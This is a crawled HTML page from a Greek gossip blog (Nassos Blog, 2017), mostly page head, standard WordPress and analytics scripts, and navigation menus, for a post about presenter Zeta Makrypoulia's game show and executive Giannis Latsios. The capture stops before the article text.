

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/%CE%AD%CF%83%CF%80%CE%B1%CF%83%CE%B5-%CE%B7-%CE%B3%CE%BA%CE%B1%CE%BD%CF%84%CE%B5%CE%BC%CE%B9%CE%AC-%CF%84%CE%B7%CF%82-%CE%B6%CE%AD%CF%84%CE%B1%CF%82-%CF%84%CE%BF-%CF%81%CE%B1%CE%BD%CF%84/
body_size: 9779
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>«Έσπασε» η γκαντεμιά της Ζέτας. Το ραντεβού με τον Λάτσιο και νέα σχέδια για του χρόνου - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Μετά από σερί αποτυχιών η Ζέτα Μακρυπούλια έκανε καλή αρχή με το «Ρουκ – Ζουκ». Ίσως να την βοήθησε και η επιφοίτηση του Αγίου Πνεύματος... Όπως και να ‘χει πριν ακόμη ο Γιάννης Λάτσιος επιστρέψει στο Μαρούσι και με διευρυμένες αρμοδιότητες όπως πρώτοι είχατε διαβάσει εδώ ήταν αυτός που είχε προτείνει την παρουσιάστρια για την παρουσίαση του τηλεπαιχνιδιού."/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="«Έσπασε» η γκαντεμιά της Ζέτας. Το ραντεβού με τον Λάτσιο και νέα σχέδια για του χρόνου - Nassos Blog" />
<meta property="og:description" content="Μετά από σερί αποτυχιών η Ζέτα Μακρυπούλια έκανε καλή αρχή με το «Ρουκ – Ζουκ». Ίσως να την βοήθησε και η επιφοίτηση του Αγίου Πνεύματος... Όπως και να ‘χει πριν ακόμη ο Γιάννης Λάτσιος επιστρέψει στο Μαρούσι και με διευρυμένες αρμοδιότητες όπως πρώτοι είχατε διαβάσει εδώ ήταν αυτός που είχε προτείνει την παρουσιάστρια για την παρουσίαση του τηλεπαιχνιδιού." />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="Γιάννης Λάτσιος" />
<meta property="article:tag" content="Ζέτα Μακρυπούλια" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2017-06-07T07:15:14+00:00" />
<meta property="article:modified_time" content="2017-06-07T07:08:21+00:00" />
<meta property="og:updated_time" content="2017-06-07T07:08:21+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/06/01.jpg" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/06/01.jpg" />
<meta property="og:image:width" content="801" />
<meta property="og:image:height" content="1200" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/","inLanguage":"el","name":"\u00ab\u0388\u03c3\u03c0\u03b1\u03c3\u03b5\u00bb \u03b7 \u03b3\u03ba\u03b1\u03bd\u03c4\u03b5\u03bc\u03b9\u03ac \u03c4\u03b7\u03c2 \u0396\u03ad\u03c4\u03b1\u03c2. \u03a4\u03bf \u03c1\u03b1\u03bd\u03c4\u03b5\u03b2\u03bf\u03cd \u03bc\u03b5 \u03c4\u03bf\u03bd \u039b\u03ac\u03c4\u03c3\u03b9\u03bf \u03ba\u03b1\u03b9 \u03bd\u03ad\u03b1 \u03c3\u03c7\u03ad\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03cc\u03bd\u03bf\u03c5 - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/06/01.jpg","width":"801","height":"1200"},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/#primaryimage"},"datePublished":"2017-06-07T07:15:14+00:00","dateModified":"2017-06-07T07:08:21+00:00","description":"\u039c\u03b5\u03c4\u03ac \u03b1\u03c0\u03cc \u03c3\u03b5\u03c1\u03af \u03b1\u03c0\u03bf\u03c4\u03c5\u03c7\u03b9\u03ce\u03bd \u03b7 \u0396\u03ad\u03c4\u03b1 \u039c\u03b1\u03ba\u03c1\u03c5\u03c0\u03bf\u03cd\u03bb\u03b9\u03b1 \u03ad\u03ba\u03b1\u03bd\u03b5 \u03ba\u03b1\u03bb\u03ae \u03b1\u03c1\u03c7\u03ae \u03bc\u03b5 \u03c4\u03bf \u00ab\u03a1\u03bf\u03c5\u03ba \u2013 \u0396\u03bf\u03c5\u03ba\u00bb. \u038a\u03c3\u03c9\u03c2 \u03bd\u03b1 \u03c4\u03b7\u03bd \u03b2\u03bf\u03ae\u03b8\u03b7\u03c3\u03b5 \u03ba\u03b1\u03b9 \u03b7 \u03b5\u03c0\u03b9\u03c6\u03bf\u03af\u03c4\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5 \u0391\u03b3\u03af\u03bf\u03c5 \u03a0\u03bd\u03b5\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2... \u038c\u03c0\u03c9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u2018\u03c7\u03b5\u03b9 \u03c0\u03c1\u03b9\u03bd \u03b1\u03ba\u03cc\u03bc\u03b7 \u03bf \u0393\u03b9\u03ac\u03bd\u03bd\u03b7\u03c2 \u039b\u03ac\u03c4\u03c3\u03b9\u03bf\u03c2 \u03b5\u03c0\u03b9\u03c3\u03c4\u03c1\u03ad\u03c8\u03b5\u03b9 \u03c3\u03c4\u03bf \u039c\u03b1\u03c1\u03bf\u03cd\u03c3\u03b9 \u03ba\u03b1\u03b9 \u03bc\u03b5 \u03b4\u03b9\u03b5\u03c5\u03c1\u03c5\u03bc\u03ad\u03bd\u03b5\u03c2 \u03b1\u03c1\u03bc\u03bf\u03b4\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u03cc\u03c0\u03c9\u03c2 \u03c0\u03c1\u03ce\u03c4\u03bf\u03b9 \u03b5\u03af\u03c7\u03b1\u03c4\u03b5 \u03b4\u03b9\u03b1\u03b2\u03ac\u03c3\u03b5\u03b9 \u03b5\u03b4\u03ce \u03ae\u03c4\u03b1\u03bd \u03b1\u03c5\u03c4\u03cc\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03c7\u03b5 \u03c0\u03c1\u03bf\u03c4\u03b5\u03af\u03bd\u03b5\u03b9 \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03c1\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03bf\u03c5\u03c3\u03af\u03b1\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c4\u03b7\u03bb\u03b5\u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03bf\u03cd."},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u00ab\u0388\u03c3\u03c0\u03b1\u03c3\u03b5\u00bb \u03b7 \u03b3\u03ba\u03b1\u03bd\u03c4\u03b5\u03bc\u03b9\u03ac \u03c4\u03b7\u03c2 \u0396\u03ad\u03c4\u03b1\u03c2. \u03a4\u03bf \u03c1\u03b1\u03bd\u03c4\u03b5\u03b2\u03bf\u03cd \u03bc\u03b5 \u03c4\u03bf\u03bd \u039b\u03ac\u03c4\u03c3\u03b9\u03bf \u03ba\u03b1\u03b9 \u03bd\u03ad\u03b1 \u03c3\u03c7\u03ad\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03cc\u03bd\u03bf\u03c5","datePublished":"2017-06-07T07:15:14+00:00","dateModified":"2017-06-07T07:08:21+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/#primaryimage"},"keywords":"\u0393\u03b9\u03ac\u03bd\u03bd\u03b7\u03c2 \u039b\u03ac\u03c4\u03c3\u03b9\u03bf\u03c2,\u0396\u03ad\u03c4\u03b1 \u039c\u03b1\u03ba\u03c1\u03c5\u03c0\u03bf\u03cd\u03bb\u03b9\u03b1","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων «Έσπασε» η γκαντεμιά της Ζέτας. Το ραντεβού με τον Λάτσιο και νέα σχέδια για του χρόνου &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%b3%ce%ba%ce%b1%ce%bd%cf%84%ce%b5%ce%bc%ce%b9%ce%ac-%cf%84%ce%b7%cf%82-%ce%b6%ce%ad%cf%84%ce%b1%cf%82-%cf%84%ce%bf-%cf%81%ce%b1%ce%bd%cf%84/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=315218' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25ad%25cf%2583%25cf%2580%25ce%25b1%25cf%2583%25ce%25b5-%25ce%25b7-%25ce%25b3%25ce%25ba%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b5%25ce%25bc%25ce%25b9%25ce%25ac-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b6%25ce%25ad%25cf%2584%25ce%25b1%25cf%2582-%25cf%2584%25ce%25bf-%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25ad%25cf%2583%25cf%2580%25ce%25b1%25cf%2583%25ce%25b5-%25ce%25b7-%25ce%25b3%25ce%25ba%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b5%25ce%25bc%25ce%25b9%25ce%25ac-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b6%25ce%25ad%25cf%2584%25ce%25b1%25cf%2582-%25cf%2584%25ce%25bf-%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d19 h01 monday logged-out singular singular-post singular-post-315218 single-315218 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">«Έσπασε» η γκαντεμιά της Ζέτας. Το ραντεβού με τον Λάτσιο και νέα σχέδια για του χρόνου</span></div>		 
				
